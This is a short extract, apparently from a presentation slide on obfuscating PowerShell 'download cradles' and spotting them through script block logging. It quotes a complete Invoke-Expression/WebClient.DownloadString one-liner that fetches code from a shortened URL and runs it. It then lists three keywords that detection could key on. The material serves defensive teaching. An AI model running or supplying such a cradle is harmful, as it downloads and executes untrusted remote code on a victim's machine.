 Obfuscating the Cradle
• Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t")
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object
• System.Net.WebClient
 